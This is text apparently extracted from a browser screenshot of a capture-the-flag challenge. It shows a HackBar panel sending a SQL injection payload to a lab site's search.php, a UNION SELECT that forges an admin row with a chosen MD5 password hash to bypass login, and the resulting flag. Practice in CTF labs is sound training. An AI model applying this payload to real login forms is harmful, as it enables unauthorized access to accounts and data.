 不安全 1f8b761c-94ef-4244-b51e-01f001dbdc61.node4.buuoj.cn:81/search.php
学习网站 网站 安全 校园网 搜索引擎 sql注入 xss php 杂 工具 逆向 rce 大佬博客
flag{9da4ea46-fbc4-487d-8db7-880c1d3479ad}
元素 控制台 网络 源 性能 内存 应用程序 安全性 HackBar Adblock Plus +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://1f8b761c-94ef-4244-b51e-01f001dbdc61.node4.buuoj.cn:81/search.php
enctype
Enable POST application/x-www-form-urlencoded
Body
name=1'union select 1,'admin','5d41402abc4b2a76b9719d911017c592'%23&pw=hello